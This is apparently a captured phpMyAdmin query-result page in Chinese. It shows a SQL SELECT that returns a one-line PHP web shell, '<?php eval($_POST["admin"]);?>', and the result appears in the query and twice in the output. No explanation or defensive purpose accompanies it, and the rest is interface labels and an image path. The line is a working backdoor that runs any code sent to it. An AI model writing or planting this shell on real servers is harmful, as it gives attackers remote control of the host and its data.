 显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0003 秒)
SELECT '<?php eval($_POST["admin"]);?>'
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST["admin"]);?>
<?php eval($_POST["admin"]);?>
显示 : 起始行: 0 行数: 30 每 100 行重复表头